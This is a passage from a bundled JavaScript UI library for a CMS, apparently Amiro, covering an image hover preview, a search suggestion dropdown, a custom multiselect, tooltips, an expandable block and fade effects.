            this.oImage.style.width = iImageWidth + 'px';
            this.oImage.style.height = iImageHeight + 'px';

            var iWndWidth = Math.min(this._iWndWidth - this.iImageWidthAddon, iImageWidth + this.iImageWidthAddon + 16);
            var iWndHeight = Math.min(this._iWndHeight - this.iImageHeightAddonOriginal, iImageHeight + this.iImageHeightAddon + 16);
            this.positionBox(iWndWidth, iWndHeight);

            this.oImageContainer.style.width = iWndWidth - this.iImageWidthAddon + 'px';
            this.oImageContainer.style.height = iWndHeight - this.iImageHeightAddon + 'px';
            this.oImageContainer.style.overflow = 'auto';

            this.setZoomText(false, [iImageWidth, iImageHeight]);
        }
    }
}

AMI.UI.MediaBox.addSkin('MediaBoxBlack', ['swf'], 0, 0);


/*
 * FILE END: _shared/code/js/ami.ui.mediabox.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.overimage.js
 */

AMI.UI.OverImage = {
    oBlock: null,
    hTimeout: null,

    onOver: function(evt){
        this.stopWaiting();
        var oTarget = AMI.Browser.Event.getTarget(evt);
        if(oTarget != null && oTarget.tagName && oTarget.tagName == 'IMG'){
            imageLink = oTarget.getAttribute('data-ami-mbover');
            if(imageLink != null && imageLink != ''){
                if(this.oBlock == null){
                    this.oBlock = AMI.Browser.DOM.create('DIV', '', 'amiOverImage', 'position: absolute', document.body);
                }
                this.oBlock.style.display = 'none';

                this.hTimeout = setTimeout(
                    function(_this, _oTarget, _imageLink){return function(){
                        var oImage = new Image();
                        oImage.onload = function(__this, __oTarget){return function(){__this.showBlock(__oTarget)}}(_this, _oTarget);
                        oImage.src = _imageLink;
                        _this.oBlock.innerHTML = '';
                        _this.oBlock.appendChild(oImage);
                    }}(this, oTarget, imageLink),
                    700
                );
            }
        }
    },

    onOut: function(evt){
        this.stopWaiting();
        var oTarget = AMI.Browser.Event.getTarget(evt);
        if(oTarget != null && oTarget.tagName && oTarget.tagName == 'IMG'){
            imageLink = oTarget.getAttribute('data-ami-mbover');
            if(this.oBlock != null && imageLink != null && imageLink != ''){
                this.oBlock.style.display = 'none';
            }
        }
    },

    stopWaiting: function(evt){
        clearTimeout(this.hTimeout);
    },

    showBlock: function(oParent){
        var aPosition = AMI.Browser.getObjectPosition(oParent);
        this.oBlock.style.display = 'block';
        this.oBlock.style.left = (aPosition[0] + oParent.offsetWidth) + 'px';
        this.oBlock.style.top = aPosition[1] + 'px';
    }
}


/*
 * FILE END: _shared/code/js/ami.ui.overimage.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.suggestion.js
 */

AMI.UI.Suggestion = function (fieldId, aRequestData, itemsSplitter){
    this.aRequestData = aRequestData || {};

    this.minimumFieldTextLength = 3; // Minimum length of text in parent field when suggestion should be shown
    this.fillRowsTimeout = 500; // Time between last key up and new rows load
    this.maxNameLength = 65; // Maximum length befor ... in dropdown list

    this.fieldId = fieldId;
    this.fieldObject = null;
    this.suggestionId = fieldId + '_suggestion';
    this.suggestionObject = null;
    this.suggestionObjectShown = false;
    this.suggestionIframeObject = null;
    this.allowProcessing = true;
    this.showCauseOfArrows = false;

    this.rowObjects = [];
    this.currentRow = -1;
    this.fillTimeout = null;

    this.itemsSplitter = typeof(itemsSplitter) != 'undefined' ? itemsSplitter : '';
    this.lastFieldValueLength = 0;
    this.doStoreFieldValue = true;
    this.isFieldValueModified = false;
    this.storedFieldValue = '';
    this.fieldLeadingSpaces = '';
    this.itemInitialCaretPosition = 0;
    this.itemEndCaretPosition = 0;

    this.scriptName = 'ami_resp';
    this.scriptExt = 'php';

    // Initialize: Attach class events to text field and other actions
    this.init = function(){
        this.fieldObject = document.getElementById(this.fieldId);
        this.storedFieldValue = this.fieldObject.value;
        this.lastFieldValueLength = this.storedFieldValue.length;

        AMI.Browser.Event.addHandler(this.fieldObject, 'mousedown', function(currentObject){return function(currentEvent){currentObject.onFieldMouseDown(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'keydown', function(currentObject){return function(currentEvent){currentObject.onFieldKeyDown(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'keyup', function(currentObject){return function(currentEvent){currentObject.onFieldKeyUp(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'blur', function(currentObject){return function(currentEvent){currentObject.onFieldBlur(currentEvent)}}(this));
        AMI.Browser.Event.addHandler(this.fieldObject, 'focus', function(currentObject){return function(currentEvent){currentObject.showCauseOfArrows = true; currentObject.startShowObject(true)}}(this));
    }

    this.setDebug = function(aReceived){
        if(DEBUG_BY_IP && typeof(aReceived.debug) != 'undefined'){
            var oDebugBlock = document.getElementById('amid');
            if(oDebugBlock != null){
                oDebugBlock.innerHTML = oDebugBlock.innerHTML + aReceived.debug;
            }
        }
    }

    //
    // Event handlers
    //

    this.onFieldMouseDown = function(currentEvent){
        if((this.showCauseOfArrows || this.allowProcessing) && this.suggestionObjectShown && this.itemsSplitter != ''){
            this.hideSuggestionObject();
        }

        return true;
    }

    // Key down is used for arrow and escape processing
    this.onFieldKeyDown = function(currentEvent){
        currentEvent = AMI.Browser.Event.validate(currentEvent);
        if(currentEvent.keyCode == 38 || currentEvent.keyCode == 40){
            AMI.Browser.Event.stopProcessing(currentEvent);
        }

        if(!this.allowProcessing && !this.showCauseOfArrows){
            return true;
        }

        if(this.suggestionObjectShown){
            if(currentEvent.keyCode == 38 || currentEvent.keyCode == 40){
                if(this.doStoreFieldValue){
                    this.storedFieldValue = this.fieldObject.value;
                    this.doStoreFieldValue = false;
                }
                var rowIndex = this.currentRow + (currentEvent.keyCode == 40 ? 1 : -1);
                if(rowIndex > this.rowObjects.length - 1){
                    rowIndex = -1;
                }else if(rowIndex < -1){
                    rowIndex = this.rowObjects.length - 1;
                }
                this.selectRow(rowIndex, true);
            }else if(currentEvent.keyCode == 27){
                this.resetFieldText();
                this.closeSuggestionObject();
                AMI.Browser.setCaretPosition(this.fieldObject, this.itemInitialCaretPosition);
                AMI.Browser.Event.stopProcessing(currentEvent);
            }else if(currentEvent.keyCode == 13){
                var bSubmit = true;
                if(this.currentRow >= 0 && typeof(this.rowObjects[this.currentRow]) != 'undefined'){
                    if(this.rowObjects[this.currentRow].getAttribute('rowType') == 'result'){
                        var resultURL = this.rowObjects[this.currentRow].getAttribute('rowValue');
                        if(resultURL != ''){
                            document.location = resultURL;
                            bSubmit = false;
                        }
                    }
                }
                this.doStoreFieldValue = true;
                this.hideSuggestionObject();
                AMI.Browser.setCaretPosition(this.fieldObject, this.itemEndCaretPosition);
                AMI.Browser.Event.stopProcessing(currentEvent);
                if(bSubmit){
                    this.submitForm();
                }
            }else if(this.itemsSplitter != '' && (currentEvent.keyCode == 35 || currentEvent.keyCode == 36 || currentEvent.keyCode == 37 || currentEvent.keyCode == 39)){
                this.hideSuggestionObject();
            }
        }

        return true;
    }

    // Key up shows/hides suggestion object when user typing
    this.onFieldKeyUp = function(currentEvent){

        currentEvent = AMI.Browser.Event.validate(currentEvent);

        var doInitActionsCauseOfArrows = false;
        if(!this.showCauseOfArrows){
            this.showCauseOfArrows = (!this.suggestionObjectShown && (currentEvent.keyCode == 38 || currentEvent.keyCode == 40));
            doInitActionsCauseOfArrows = this.showCauseOfArrows;
        }

        if(!this.allowProcessing && !this.showCauseOfArrows){
            return true;
        }

        if(currentEvent.keyCode == 27 || currentEvent.keyCode == 13){
            return false;
        }

        this.startShowObject(doInitActionsCauseOfArrows);

        return true;
    }

    this.startShowObject = function(doInitActionsCauseOfArrows){
        if(this.lastFieldValueLength != this.fieldObject.value.length){
            this.doStoreFieldValue = true;
            this.lastFieldValueLength = this.fieldObject.value.length;
        }else if(!doInitActionsCauseOfArrows){
            return false;
        }

        var currentItem = this.getEditedItemText();
        if(currentItem.length >= this.minimumFieldTextLength){
            this.itemInitialCaretPosition = AMI.Browser.getCaretPosition(this.fieldObject);

            // Create content div
            if(this.suggestionObject == null){
                this.createSuggestionObject();
            }

            // Fill rows
            clearTimeout(this.fillTimeout);
            if(doInitActionsCauseOfArrows){
                this.fillRows();
            }else{
                this.fillTimeout = setTimeout(function(currentObject){return function(){currentObject.fillRows()}}(this), this.fillRowsTimeout);
            }
        }else{
            this.hideSuggestionObject();
        }
    }

    this.doNotCloseOnBlur = false;

    // Hide suggestion object upon blur
    this.onFieldBlur = function(currentEvent){
        if(this.doNotCloseOnBlur){
            this.doNotCloseOnBlur = false;
            return true;
        }

        if(!this.allowProcessing && !this.showCauseOfArrows){
            return true;
        }

        this.hideSuggestionObject();
        return true;
    }

    this.onSuggestionObjectClick = function(currentEvent){
        currentEvent = AMI.Browser.Event.validate(currentEvent);
        var currentTarget = AMI.Browser.Event.getTarget(currentEvent);
        if(currentTarget.tagName){
            if(currentTarget.tagName == 'A' && currentTarget.className == 'suggestionClose'){
                this.resetFieldText();
                this.closeSuggestionObject();
                AMI.Browser.setCaretPosition(this.fieldObject, this.itemInitialCaretPosition);
                AMI.Browser.Event.stopProcessing(currentEvent);
            }else if(currentTarget.tagName == 'A'){
                this.fieldObject.focus();
                this.doNotCloseOnBlur = true;
            }else if(currentTarget.tagName == 'DIV'){
                if(currentTarget.className.indexOf('suggestionRow') == 0){
                    currentIndex = currentTarget.getAttribute('rowIndex');
                    this.selectRow(currentIndex, true);
                    this.hideSuggestionObject();
                    this.submitForm();
                }
            }
        }
        return true;
    }

    //
    // Create / show / hide object functions
    //

    this.createSuggestionObject = function(){
        contentDiv = document.createElement('div');
        contentDiv.id = this.suggestionId;
        contentDiv.className = 'suggestionDiv';

        var fieldPosition = AMI.Browser.getObjectPosition(this.fieldObject);
        contentDiv.style.left = fieldPosition[0] + 'px';
        contentDiv.style.top = fieldPosition[1] + this.fieldObject.offsetHeight + 'px';
        contentDiv.style.height = '12px';

        contentDiv.onmousedown = function(currentObject){return function(currentEvent){currentObject.onSuggestionObjectClick(currentEvent)}}(this);

        this.suggestionObject = document.body.appendChild(contentDiv);
    }

    this.showSuggestionObject = function(bHasHistory, bHasResults){
        this.suggestionObject.style.height = ((this.rowObjects.length - (!bHasHistory ? 1 : 0)) * 15 + (bHasResults ? 42 : 2)) + 'px';

        if(!this.suggestionObjectShown && this.suggestionObject != null){
            this.selectRow(-1, false);

            var fieldPosition = AMI.Browser.getObjectPosition(this.fieldObject);
            contentDiv.style.left = fieldPosition[0] + 'px';
            this.suggestionObject.style.display = 'block';

            var iScreenLeft = AMI.Browser.getDocumentLeft();
            var iScreenRight = AMI.Browser.getWindowWidth() + iScreenLeft - 2;
            var iRightPoint = fieldPosition[0] + this.suggestionObject.offsetWidth;
            if(iRightPoint > iScreenRight){
                contentDiv.style.left = fieldPosition[0] - (iRightPoint - iScreenRight) + 'px';
            }

            this.suggestionObjectShown = true;
        }
    }

    this.hideSuggestionObject = function(){
        this.showCauseOfArrows = false;
        clearTimeout(this.fillTimeout);
        if(this.suggestionObjectShown && this.suggestionObject != null){
            this.suggestionObject.style.display = 'none';
            this.suggestionObjectShown = false;
        }
    }

    this.closeSuggestionObject = function(){
        this.allowProcessing = false;
        this.hideSuggestionObject();
    }

    //
    // Manage data in object
    //

    this.fillRows = function(){
        var url = document.location.protocol + '//' + document.location.host + '/' + this.scriptName + '.' + this.scriptExt + '?';

        var cnt = 0;
        this.aRequestData['phrase'] = this.getEditedItemText();
        for(var name in this.aRequestData){
            url = url + (cnt++ > 0 ? '&' : '') + encodeURIComponent(name) + '=' + encodeURIComponent(this.aRequestData[name]);
        }

        AMI.HTTPRequest.getContent(
            'GET',
            url,
            '',
            function(_this){
                return function(state, content){
                    _this.fillRowsCallback(state, content)
                }
            }(this)
        );
    }

    this.fillRowsCallback = function(state, content){
        if(state == 1){
            this.currentRow = -1;
            this.rowObjects = [];
            this.suggestionObject.innerHTML = '';
            var fieldText = this.getEditedItemText();
            var bHasHistory = false;
            var bHasResults = false;

            if(content.length){
                var aReceived = {};

                if(content.indexOf('{') != 0){
                    aReceived.debug = 'Unknown data received for block ' + this.idContainer + ': ' + content;
                    this.setDebug(aReceived);
                    return;
                }

                aReceived = AMI.String.decodeJSON(content);
                var bResultInserted = false;
                if(typeof(aReceived) == 'object' && typeof(aReceived.data) != 'undefined'){

                    this.setDebug(aReceived);

                    for(var i = 0; i < aReceived.data.list.length; i++){
                        if(typeof(aReceived.data.list[i].query) != 'undefined'){
                            var name = this.trimText(aReceived.data.list[i].query);
                            var itemValue = name;
                            var itemType = 'suggestion';
                            var bExact = aReceived.data.list[i].query == fieldText;
                            bHasHistory = true;
                        }else{
                            name = '<a href="' + aReceived.data.list[i].link + '" title="' + document.location.protocol + '//' + document.location.host + '/' + aReceived.data.list[i].link.replace('"', '&quot;') + '">' + this.trimText(aReceived.data.list[i].name) + '</a>';
                            itemValue = aReceived.data.list[i].link;
                            itemType = 'result'
                            bExact = false;
                            bHasResults = true;
                        }

                        if(itemType == 'result' && !bResultInserted){
                            bResultInserted = true;
                            var oResultsDiv = AMI.Browser.DOM.create('div', '', 'suggestionResult' + (i == 0 ? 'First' : ''), '', this.suggestionObject);
                            oResultsDiv.innerHTML = 'Результаты поиска:';
                        }

                        this.appendRow(name, itemValue, itemType, bExact);

                        if(itemType == 'result' && i == aReceived.data.list.length - 1){
                            this.appendResultsRow();
                        }
                    }
                }
            }

            if(bHasHistory || bHasResults){
                var minWidthDiv = AMI.Browser.DOM.create('div', '', 'suggestionMinWidth', '', this.suggestionObject);
                minWidthDiv.style.width = this.fieldObject.offsetWidth - 3 + 'px';

                this.showSuggestionObject(bHasHistory, bHasResults);
            }else{
                this.hideSuggestionObject();
            }
        }
    }

    this.trimText = function(data){
        if(data.length > this.maxNameLength){
            data = data.substr(0, this.maxNameLength) + '...';
        }
        return data;
    }

    this.appendRow = function(itemText, itemValue, itemType, isExact){
        var currentIndex = this.rowObjects.length;
        this.rowObjects[currentIndex] = AMI.Browser.DOM.create('div', this.fieldId + '_suggestionItem_' + currentIndex, 'suggestionRow' + (isExact ? ' suggestionRowExact' : ''), '', this.suggestionObject);
        this.rowObjects[currentIndex].innerHTML = itemText;
        this.rowObjects[currentIndex].setAttribute('rowIndex', currentIndex);
        this.rowObjects[currentIndex].setAttribute('rowValue', itemValue);
        this.rowObjects[currentIndex].setAttribute('rowType', itemType);
        this.rowObjects[currentIndex].setAttribute('rowExact', isExact ? '1' : '0');
        this.rowObjects[currentIndex].onmouseover = function(currentObject, divIndex){return function(){currentObject.selectRow(divIndex, false)}}(this, currentIndex);
    }

    this.appendResultsRow = function(){
        var currentIndex = this.rowObjects.length;
        this.rowObjects[currentIndex] = AMI.Browser.DOM.create('div', this.fieldId + '_suggestionItem_' + currentIndex, 'suggestionRow suggestionRowAllResults', '', this.suggestionObject);
        this.rowObjects[currentIndex].setAttribute('rowIndex', currentIndex);
        this.rowObjects[currentIndex].setAttribute('rowValue', '');
        this.rowObjects[currentIndex].setAttribute('rowType', 'resultAll');
        this.rowObjects[currentIndex].setAttribute('rowExact', '0');
        this.rowObjects[currentIndex].onmouseover = function(currentObject, divIndex){return function(){currentObject.selectRow(divIndex, false)}}(this, currentIndex);

        var oResultsOthersLink = AMI.Browser.DOM.create('a', '', 'suggestionAllResults', '', this.rowObjects[currentIndex]);
        oResultsOthersLink.href = 'javascript:void(0)';
        oResultsOthersLink.innerHTML = 'Все результаты &raquo;';
        oResultsOthersLink.onclick = function(_this){return function(){_this.submitForm()}}(this);
    }

    this.selectRow = function(rowIndex, setRowText){
        if(this.currentRow >= 0){
            this.rowObjects[this.currentRow].className = 'suggestionRow' + (this.rowObjects[this.currentRow].getAttribute('rowExact') == '1' ? ' suggestionRowExact' : '') + (this.rowObjects[this.currentRow].getAttribute('rowType') == 'resultAll' ? ' suggestionRowAllResults' : '');
        }
        if(rowIndex != null && rowIndex >= 0){
            this.rowObjects[rowIndex].className = 'suggestionRowSelected' + (this.rowObjects[rowIndex].getAttribute('rowExact') == '1' ? ' suggestionRowExact' : '') + (this.rowObjects[rowIndex].getAttribute('rowType') == 'resultAll' ? ' suggestionRowAllResults' : '');
        }

        if(setRowText){
            if(rowIndex != null && rowIndex >= 0){
                var rowType = this.rowObjects[rowIndex].getAttribute('rowType');
                if(rowType == 'suggestion'){
                    this.setItemText(this.rowObjects[rowIndex].getAttribute('rowValue'));
                    this.lastFieldValueLength = this.fieldObject.value.length;
                    this.isFieldValueModified = true;
                }else{
                    this.resetFieldText();
                }
            }else{
                this.resetFieldText();
            }
        }

        this.currentRow = rowIndex;
    }

    this.resetFieldText = function(){
        if(this.isFieldValueModified){
            var caretPosition = AMI.Browser.getCaretPosition(this.fieldObject);
            this.fieldObject.value = this.storedFieldValue;
            AMI.Browser.setCaretPosition(this.fieldObject, caretPosition);
            this.lastFieldValueLength = this.fieldObject.value.length;
        }
    }

    this.getEditedItemText = function(){
        var itemText = '';
        if(this.itemsSplitter != ''){
            var splitterLength = this.itemsSplitter.length;
            var caretPosition = AMI.Browser.getCaretPosition(this.fieldObject);
            var items = this.fieldObject.value.split(this.itemsSplitter);
            var currentLength = 0;
            for(var i = 0; i < items.length; i++){
                currentLength += items[i].length + (i > 0 ? splitterLength : 0);
                if(currentLength >= caretPosition){
                    itemText = items[i];
                    break;
                }
            }
        }else{
            itemText = this.fieldObject.value;
        }

        itemText = itemText.replace(/^( *)(.*) *$/, function(currentObject){return function(wholeString, spaces, content){
            currentObject.fieldLeadingSpaces = spaces;
            return content;
        }}(this));
        return itemText;
    }

    this.setItemText = function(textValue){
        if(this.itemsSplitter != ''){
            var splitterLength = this.itemsSplitter.length;
            var caretPosition = AMI.Browser.getCaretPosition(this.fieldObject);
            var items = this.fieldObject.value.split(this.itemsSplitter);
            var currentLength = 0;
            var isReplaced = false;
            var result = '';
            for(var i = 0; i < items.length; i++){
                currentLength += items[i].length + (i > 0 ? splitterLength : 0);
                var itemValue = items[i];
                if(!isReplaced && currentLength >= caretPosition){
                    itemValue = this.fieldLeadingSpaces + AMI.String.decodeHTMLSpecialChars(textValue);
                    isReplaced = true;
                    this.itemEndCaretPosition = currentLength + itemValue.length - items[i].length;
                }
                result += (result != '' ? this.itemsSplitter : '') + itemValue;
            }
            this.fieldObject.value = result;
            AMI.Browser.setCaretPosition(this.fieldObject, caretPosition);
        }else{
            this.fieldObject.value = this.fieldLeadingSpaces + AMI.String.decodeHTMLSpecialChars(textValue);
            this.itemEndCaretPosition = this.fieldObject.value.length;
        }
    }

    this.submitForm = function(){
        if(this.fieldObject != null && typeof(this.fieldObject.form) != 'undefined'){
            this.fieldObject.form.submit();
        }
    }

    // Do initializing
    this.init();
}

/*
 * FILE END: _shared/code/js/ami.ui.suggestion.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.multiselect.js
 */

AMI.UI.Multiselect = function(idField, iWidth, iRowHeight){
    this.oField = document.getElementById(idField);
    this.oControl = null;
    
    this.lastOptionNumber = -1;
    this.lastOptionSelected = true;
    this.bAllowMoveSelection = false;
    this.hMoveSelectionStop = null;
    
    this.init = function(){
        if(this.oField != null){
            var width = iWidth || this.oField.offsetWidth;
            var height = this.oField.offsetHeight;
            var rowHeight = 18 || iRowHeight;
            var numRows = this.oField.getAttribute('size');
            if(numRows != null && numRows > 0){
                height = rowHeight * numRows;
            }
            
            this.oControl = AMI.Browser.DOM.create(
                'DIV',
                '',
                'mSelectFrame',
                'width: ' + width + 'px; height: ' + height + 'px;'
            );
            this.oControl = this.oField.parentNode.insertBefore(this.oControl, this.oField);
            if(typeof(this.oControl.onselectstart) != 'undefined'){
                this.oControl.onselectstart = function(){ return false; };
            }
            if(typeof(this.oControl.style.MozUserSelect) != 'undefined'){
                this.oControl.style.MozUserSelect = 'none'; 
            }
            this.oField.style.display = 'none';
            
            for(i = 0; i < this.oField.options.length; i++){
                var oOption = AMI.Browser.DOM.create(
                    'DIV',
                    '',
                    'mSelectOption' + (this.oField.options[i].selected ? 'Selected' : ''),
                    'height: ' + rowHeight + 'px; line-height: ' + rowHeight + 'px;',
                    this.oControl
                );
                oOption.innerHTML = this.oField.options[i].text;
                oOption.setAttribute('optionNumber', i);
                oOption.setAttribute('optionValue', this.oField.options[i].value);
                oOption.onmousedown = function(_this){ return function(evt){_this.selectOption(evt, this)} }(this);
                oOption.onmouseup = function(_this){ return function(){_this.selectOptionStop(true)} }(this);
                oOption.onmouseover = function(_this){ return function(evt){_this.selectOptionOnMove(evt, this)} }(this);
                oOption.onmouseout = function(_this){ return function(){_this.selectOptionStop(false)} }(this);
            }
        }
    };
    
    this.selectOption = function(evt, oOption){
        var bSelected = oOption.className == 'mSelectOptionSelected';
        var optionNumber = oOption.getAttribute('optionNumber');
        
        evt = AMI.Browser.Event.validate(evt);
        
        if(evt.shiftKey && this.lastOptionNumber >= 0 && this.lastOptionNumber != optionNumber){
            var iStartIndex = Math.min(optionNumber, this.lastOptionNumber);
            var iEndIndex = Math.max(optionNumber, this.lastOptionNumber);
            aOptions = this.oControl.getElementsByTagName('DIV');
            for(var i = 0; i < aOptions.length; i++){
                var iIntervalOptionNumber = aOptions[i].getAttribute('optionNumber');
                if(iIntervalOptionNumber != null && iIntervalOptionNumber >= iStartIndex && iIntervalOptionNumber <= iEndIndex){
                    this.doSelectOption(aOptions[i], iIntervalOptionNumber, this.lastOptionSelected);
                }
            }
        }else{
            this.doSelectOption(oOption, optionNumber, !bSelected);
        }
        
        if(this.lastOptionNumber == -1 || !evt.shiftKey){
            this.lastOptionNumber = optionNumber;
            this.lastOptionSelected = this.oField.options[optionNumber].selected;
        }
        
        this.bAllowMoveSelection = true;
    }
    
    this.selectOptionOnMove = function(evt, oOption){
        if(this.bAllowMoveSelection){
            clearTimeout(this.hMoveSelectionStop);
            var optionNumber = oOption.getAttribute('optionNumber');
            this.doSelectOption(oOption, optionNumber, this.lastOptionSelected);
        }
    }
    
    this.selectOptionStop = function(bImmediate){
        if(bImmediate){
            clearTimeout(this.hMoveSelectionStop);
            this.bAllowMoveSelection = false;
        }else{
            this.hMoveSelectionStop = setTimeout(function(_this){ return function(){_this.bAllowMoveSelection = false;} }(this), 10);
        }
        
    }
    
    this.doSelectOption = function(oOption, optionNumber, bSelect){
        if(bSelect){
            oOption.className = 'mSelectOptionSelected';
            this.oField.options[optionNumber].selected = true;
        }else{
            oOption.className = 'mSelectOption';
            this.oField.options[optionNumber].selected = false;
        }
    }
    
    this.init();
}

/*
 * FILE END: _shared/code/js/ami.ui.multiselect.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.tooltip.js
 */

AMI.UI.ToolTip = function(evt, text, minWidth, maxWidth){
    this.oOwner = AMI.Browser.Event.getTarget(AMI.Browser.Event.validate(evt));
    this.text = text;
    this.oToolTip = null;
    
    this.bMovable = false;
    
    this.show = function(evt){
        if(this.oOwner != null){
            if(this.oOwner.getAttribute('isToolTipInstalled') != '1'){
                AMI.Browser.Event.addHandler(
                    this.oOwner,
                    'mouseout',
                    function(_this){return function(){_this.hide()}}(this)
                );
                AMI.Browser.Event.addHandler(
                    this.oOwner,
                    'mousemove',
                    function(_this){return function(evt){_this.move(evt)}}(this)
                );
                this.oOwner.setAttribute('isToolTipInstalled', '1');
            }
            var oPosition = this.getPosition(evt);
            this.oToolTip = AMI.Browser.DOM.create(
                'DIV',
                '',
                'AMIToolTip',
                'left: ' + oPosition[0] + 'px; top: ' + oPosition[1] + 'px;',
                document.body
            );
            
            minWidth = 0 || minWidth;
            maxWidth = 0 || maxWidth;
            if(minWidth > 0 && maxWidth > 0 && minWidth == maxWidth){
                this.oToolTip.style.width = minWidth + 'px';
            }else{
                if(minWidth > 0){
                    this.oToolTip.style.minWidth = minWidth + 'px';
                }
                if(maxWidth > 0){
                    this.oToolTip.style.maxWidth = maxWidth + 'px';
                }
            }
            
            this.oToolTip.innerHTML = this.text;
            this.oToolTip.style.display = 'block';
            this.correctPosition();
            this.bMovable = true;
        }
    }
    
    this.getPosition = function(evt){
        var oPointer = AMI.Browser.getPointerPosition(evt);
        return [parseInt(oPointer[0]) + 11, parseInt(oPointer[1]) + 16];
    }
    
    this.correctPosition = function(){
        var iLeft = parseInt(this.oToolTip.style.left) + this.oToolTip.offsetWidth;
        var iMinRight = document.body.scrollLeft;
        var iMaxRight = iMinRight + AMI.Browser.getWindowWidth();
        if(iLeft > iMaxRight){
            iLeft = Math.max(iMinRight, iMaxRight - this.oToolTip.offsetWidth);
            this.oToolTip.style.left = iLeft + 'px';
        }
    }
    
    this.move = function(evt){
        if(this.bMovable){
            var oPosition = this.getPosition(evt);
            this.oToolTip.style.left = oPosition[0] + 'px';
            this.oToolTip.style.top = oPosition[1] + 'px';
            this.correctPosition();
        }
    }
    
    this.hide = function(){
        if(this.oToolTip && this.oToolTip.parentNode){
            this.oToolTip.parentNode.removeChild(this.oToolTip);
            this.oToolTip.style.display = 'none';
            this.bMovable = false;
            this.oOwner.setAttribute('isToolTipInstalled', '');
        }
    }
    
    this.show(evt);
}

/*
 * FILE END: _shared/code/js/ami.ui.tooltip.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.showblock.js
 */

AMI.UI.showBlock = function(idLink, idBlock, shownClassName, mReplacement){
    
    this.oLink = AMI.find('#' + idLink);
    this.oBlock = AMI.find('#' + idBlock);
    this.blockHiddenHeight = 0;
    this.blockFullHeight = 0;
    this.hiddenClassName = this.oLink != null ? this.oLink.className : '';
    this.shownClassName = shownClassName;
    this.replacement = mReplacement || null;
    this.originalLinkContent = this.oLink.innerHTML;
    
    this.hAnimation = null;
    this.aAnimationInterval = 10;
    this.animationIteration = 0;
    this.currentHeight = 0;
    this.destinationHeight = 0;

    this.init = function(){
        this.blockHiddenHeight = this.oBlock.offsetHeight;
        AMI.Browser.Event.addHandler(this.oLink, 'click', function(_this){return function(evt){_this.onLinkClick(evt); return false;}}(this));
    }
    
    this.onLinkClick = function(evt){
        clearTimeout(this.hAnimation);
        AMI.Browser.Event.stopProcessing(evt);
        var currentState = this.oBlock.getAttribute('data-showblock-state');
        if(currentState == 'shown'){
            if(this.shownClassName != null){
                this.oLink.className = this.hiddenClassName;
            }
            if(this.replacement != null){
                this.oLink.innerHTML = this.originalLinkContent;
            }
            this.oBlock.setAttribute('data-showblock-state', 'hidden');

            if(this.oBlock.offsetHeight > this.blockHiddenHeight){
                this.startAnimation(this.blockHiddenHeight);
            }
        }else{
            if(this.shownClassName != null){
                this.oLink.className = this.shownClassName;
            }
            if(this.replacement != null){
                this.oLink.innerHTML = typeof(this.replacement) == 'object' ? this.replacement.innerHTML : this.replacement;
            }
            this.oBlock.setAttribute('data-showblock-state', 'shown');

            this.blockFullHeight = this.oBlock.scrollHeight;
            if(this.blockFullHeight > this.blockHiddenHeight){
                this.startAnimation(this.blockFullHeight);
            }
        }
    }
    
    this.startAnimation = function(destinationHeight){
        this.animationIteration = 0;
        this.currentHeight = this.oBlock.offsetHeight;
        this.destinationHeight = destinationHeight;
        this.move();
    }
    
    this.move = function(){
        this.animationIteration ++;
        var difference = Math.abs(this.currentHeight - this.destinationHeight);
        
        var step = 1;
        if(difference < 50){
            step = Math.max(1, difference / 3);
        }else{
            step = Math.min(step + this.animationIteration, 20);
        }
        
        if(this.currentHeight < this.destinationHeight){
            this.currentHeight += step;
            this.currentHeight = Math.min(this.currentHeight, this.destinationHeight);
        }else if(this.currentHeight > this.destinationHeight){
            step *= -1;
            this.currentHeight += step;
            this.currentHeight = Math.max(this.currentHeight, this.destinationHeight);
        }else{
            step = 0;
        }
        
        this.oBlock.style.height = this.currentHeight + 'px';

        if(step != 0){
            this.hAnimation = setTimeout(
                function(_this){return function(){_this.move(); return false;}}(this),
                this.aAnimationInterval
            );
        }
    }
    
    this.init();
}

/*
 * FILE END: _shared/code/js/ami.ui.showblock.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.effects.js
 */

/**
* @fileOverview File contains AMI.UI.Effects static object required to animate UI elements and AMI.UI.AnimatedObject
*/

/**
* Static object that manages UI visual effects
*
* @class Static object for UI visual effects.
*/
AMI.UI.Effects = {

     /**
     * Smoothly displays an obect, from invisible to visible
     *
     * @param {HTMLElement} oObj Object to manipulate
     * @param {int} time Time interval of the effect
     * @param {function} callback A callback function
     * @returns {void}
     */
    fadeIn: function(oObj, time, callback){
        var delay = 50;
        if(oObj.style.visibility != 'visible'){
            oObj.style.visibility = 'visible';
            AMI.Browser.setOpacity(oObj, 0);
        }
        if(time==null){
            var time = 500;
        }
        if(time > 0){
            time -= delay;
            var opacity = AMI.Browser.DOM.getStyle(oObj, 'opacity');
            var newOpacity = parseFloat(opacity) + (1 - parseFloat(opacity)) / (time / delay);
            AMI.Browser.setOpacity(oObj, newOpacity);

            oObj.style.opacity = parseFloat(oObj.style.opacity) + (1 - parseFloat(oObj.style.opacity)) / (time / delay);
            window.setTimeout(function(_oObj, _time, _callback){return function(){AMI.UI.Effects.fadeIn(_oObj, _time, _callback)}}(oObj, time, callback), delay);
        }else{
            //Callback
            if(typeof(callback) == 'function'){
                callback(oObj);
            }
        }
    },

     /**
     * Smoothly hides an obect, from visible to invisible
     *
     * @param {HTMLElement} oObj Object to manipulate
     * @param {int} time Time interval of the effect
     * @param {function} callback A callback function
     * @returns {void}
     */
    fadeOut: function(oObj, time, callback){
        var delay = 50;
        if(time==null){
            var time = 500;
        }
        if(time > 0){
            time -= delay;
            var opacity = AMI.Browser.DOM.getStyle(oObj, 'opacity');
            var newOpacity = parseFloat(opacity) - ( parseFloat(opacity) / (time / delay) );
            AMI.Browser.setOpacity(oObj, newOpacity);
            window.setTimeout(function(_oObj, _time, _callback){return function(){AMI.UI.Effects.fadeOut(_oObj, _time, _callback)}}(oObj, time, callback), delay);
        }else{
            AMI.Browser.setOpacity(oObj, 1);
            oObj.style.visibility = 'hidden';

            //Callback
            if(typeof(callback) == 'function'){
                callback(oObj);
            }
        }
    },

    /**
     * Move or resize element from start point to end point within specified time
     *
